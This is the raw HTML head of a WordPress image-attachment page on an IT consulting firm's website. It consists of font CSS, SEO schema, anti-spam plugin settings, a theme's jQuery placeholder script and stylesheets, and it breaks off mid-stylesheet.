

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgnet.com/team/salami-400x400/
body_size: 27922
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cgnet.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Oxygen:300,regular,700&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCJW8zZmW8.ttf) format('truetype');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDfZG1Wl4LcnbuKgE0j.ttf) format('truetype');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCNWgzZmW8.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCJW8zZmW_&skey=e098d009b2bba6e9&v=v16) format('woff');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDfZG1Wl4LcnbuKgE0g&skey=65a128e59aae3226&v=v16) format('woff');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=2sDcZG1Wl4LcnbuCNWgzZmW_&skey=43f73195f21e1cbf&v=v16) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCJW8zZmW5.woff2) format('woff2');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDfZG1Wl4LcnbuKgE0m.woff2) format('woff2');}@font-face {font-family: 'Oxygen';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oxygen/v16/2sDcZG1Wl4LcnbuCNWgzZmW5.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"23eec761e7","_rest_nonce":"69762a6f74","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/cgnet.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"cgnet.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"23eec761e7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/cgnet.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"594f02faf7791d1b4a3bbdc5e3286a08a565a747d6277ac4b533c188ea6e7934","emailEncoderPassKey":"852e2ffead6a20dddf869c8564dd0a72","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/cgnet.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/cgnet.com\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Salami-400x400 - CGNET</title>
	<link rel="canonical" href="https://cgnet.com/team/salami-400x400/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salami-400x400" />
	<meta property="og:url" content="https://cgnet.com/team/salami-400x400/" />
	<meta property="og:site_name" content="CGNET" />
	<meta property="og:image" content="https://cgnet.com/team/salami-400x400" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cgnet.com/team/salami-400x400/","url":"https://cgnet.com/team/salami-400x400/","name":"Salami-400x400 - CGNET","isPartOf":{"@id":"https://cgnet.com/#website"},"primaryImageOfPage":{"@id":"https://cgnet.com/team/salami-400x400/#primaryimage"},"image":{"@id":"https://cgnet.com/team/salami-400x400/#primaryimage"},"thumbnailUrl":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1.jpg","datePublished":"2020-02-11T17:23:28+00:00","breadcrumb":{"@id":"https://cgnet.com/team/salami-400x400/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cgnet.com/team/salami-400x400/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cgnet.com/team/salami-400x400/#primaryimage","url":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1.jpg","contentUrl":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200211102328/Salami-400x400-1.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://cgnet.com/team/salami-400x400/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cgnet.com/"},{"@type":"ListItem","position":2,"name":"Team","item":"https://cgnet.com/team/"},{"@type":"ListItem","position":3,"name":"Salami-400&#215;400"}]},{"@type":"WebSite","@id":"https://cgnet.com/#website","url":"https://cgnet.com/","name":"CGNET","description":"International IT consulting and managed services provider since 1983.","publisher":{"@id":"https://cgnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cgnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cgnet.com/#organization","name":"CGNET Services","alternateName":"CGNET","url":"https://cgnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cgnet.com/#/schema/logo/image/","url":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240212132511/CGNET-anniv-logo-copy-e1707769527199.png","contentUrl":"https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240212132511/CGNET-anniv-logo-copy-e1707769527199.png","width":600,"height":155,"caption":"CGNET Services"},"image":{"@id":"https://cgnet.com/#/schema/logo/image/"},"description":"CGNET offers planning and assessment of IT infrastructure, applications and policies, cybersecurity testing and training, staffing, cloud services, and managed provider services.","email":"info@cgnet.com","telephone":"6508336000","foundingDate":"1983-04-15","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Feed" href="https://cgnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Comments Feed" href="https://cgnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CGNET &raquo; Salami-400&#215;400 Comments Feed" href="https://cgnet.com/team/salami-400x400/feed/" />
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='formidable-css' href='https://cgnet.com/wp-content/plugins/formidable/css/formidableforms.css?ver=122220' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1767027840' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://cgnet.com/wp-content/uploads/wtfdivi/wp_head.css?ver=1647028014' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://cgnet.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://cgnet.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cgnet.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='typedjs-style-css' href='https://cgnet.com/wp-content/plugins/wp-typed-js/css/typedjs.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cgnet.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://cgnet.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php 